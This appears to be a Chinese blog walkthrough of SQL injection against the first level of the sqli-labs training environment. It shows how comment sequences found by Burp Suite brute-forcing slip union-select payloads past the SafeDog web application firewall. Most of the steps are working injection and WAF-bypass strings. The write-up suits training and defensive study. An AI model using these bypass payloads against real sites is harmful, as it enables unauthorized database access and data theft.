1.在安装好的sqli-labs-master的第一关中输入?id=1,可以看到显示出用户名与密码

2.输入?id=1’ 可以看出存在sql注入漏洞

3.当输入?id=1’ and 1=1时,可以看出当前页面被安全狗拦截

4.开启Burp抓包,对空格进行暴力破解可以看到当空格为/*/~*/ 时,绕过安全狗。

5.输入order by发现在当前列有三列

6.使用联合语句进行sql注入,union/*/~*/select/*/~*/1,2,3--+,发现被安全狗拦截。

7.使用BurpSuite对进行标注/*/~*/。

8.设置有效载荷类型为爆破,字符集为特殊字符;其余两个同样。

9.点击长度发现&=/与其它长度不同。

10测试发现成功绕过waf,注意:需要将&=/进行url编码。



11.输入?id=-1'/*%26%3d%2f*/union/*%26%3d%2f*/select/*%26%3d%2f*/1,2,user/*%26%3d%2f*/()--+,发现页面显示出数据库的名字。

安全狗对information_schema拦截比较厉害,目前还没有找到绕过得办法,以后补上

426

426

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?